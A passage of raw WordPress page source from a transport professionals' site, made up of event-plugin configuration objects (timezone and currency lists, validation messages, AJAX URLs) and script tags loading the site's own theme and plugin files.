ope\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kiev","Europe\/Kirov","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Uzhgorod","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zaporozhye","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.10","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":"$","nonce":"ab36f84639","timetics_pro_active":"","etn_purchase_login_required":""};
var localized_data_obj = {"ajax_url":"https:\/\/ictatransportprofessionals.org\/wp-admin\/admin-ajax.php","site_url":"https:\/\/ictatransportprofessionals.org","evnetin_pro_active":"","locale_name":"en","start_of_week":"0","expired":"Expired","author_id":"0","nonce":"ab36f84639","scanner_common_msg":"Something went wrong! Please try again.","ticket_scanner_link":"https:\/\/ictatransportprofessionals.org\/wp-admin\/edit.php?post_type=etn-attendee","attendee_form_validation_msg":{"email":{"invalid":"Email is not valid","empty":"Please fill the field"},"tel":{"empty":"Please fill the field","invalid":"Invalid phone number","only_number":"Only number allowed"},"text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field"},"post_id":"1600"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=b6da7255321cd7fb0d43" id="etn-public-js"></script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.2" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://ictatransportprofessionals.org/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.2" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-content/plugins/evenex-essential/modules//parallax/assets/js/TweenMax.min.js?ver=1.5.9" id="tweenmax-js"></script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-content/plugins/evenex-essential/modules//parallax/assets/js/jquery.easing.1.3.js?ver=1.5.9" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-content/plugins/evenex-essential/modules//parallax/assets/js/tilt.jquery.min.js?ver=1.5.9" id="tilt-js"></script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-content/plugins/evenex-essential/modules//parallax/assets/js/anime.js?ver=1.5.9" id="animejs-js"></script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-content/plugins/evenex-essential/modules//parallax/assets/js/magician.js?ver=1.5.9" id="magicianjs-js"></script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-content/themes/icta-parent/assets/js/popper.min.js?ver=2.0" id="popper-js"></script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-content/themes/icta-parent/assets/js/bootstrap.min.js?ver=2.0" id="bootstrap-js"></script>
<script type="text/javascript" id="select2-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/ictatransportprofessionals.org\/wp-admin\/admin-ajax.php","site_url":"https:\/\/ictatransportprofessionals.org","admin_url":"https:\/\/ictatransportprofessionals.org\/wp-admin\/","assets_url":"https:\/\/ictatransportprofessionals.org\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"","locale_name":"en","start_of_week":"0","author_id":"0","ticket_scanner_link":"https:\/\/ictatransportprofessionals.org\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"1600","zoom_connection_check_nonce":"87ff7ff2aa","ticket_status_nonce":"7d2a0d66fa","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 14, 2026","time_format":"g:i a","time_format_string":"10:28 am","timezone_list":["Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Costa_Rica","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nipigon","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Pangnirtung","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rainy_River","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Thunder_Bay","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","America\/Yellowknife","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Choibalsan","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kiev","Europe\/Kirov","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Uzhgorod","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zaporozhye","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.10","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":"$","nonce":"ab36f84639","timetics_pro_active":"","etn_purchase_login_required":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-content/plugins/wp-event-solution/assets/lib/js/select2.min.js?ver=4.0.10" id="select2-js"></script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-content/themes/icta-parent/assets/js/xs-grid-line-animation.js?ver=2.0" id="xs-grid-line-animation-js"></script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-content/themes/icta-parent/assets/js/script.js?ver=2.0" id="evenex-script-js"></script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.24.4" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.24.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.24.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.24.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/ictatransportprofessionals.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ictatransportprofessionals.org\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"957b84e54b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title",